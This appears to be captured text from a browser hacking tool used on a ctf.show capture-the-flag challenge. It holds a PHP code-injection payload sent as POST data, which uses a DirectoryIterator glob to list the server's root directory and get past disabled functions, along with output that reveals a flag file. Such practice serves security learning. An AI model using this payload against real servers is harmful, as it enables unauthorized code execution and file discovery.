 Load URL
https://70e9028e-2f02-4e42-956f-31c09dcc7b4e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=?><?php $a=new DIrectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var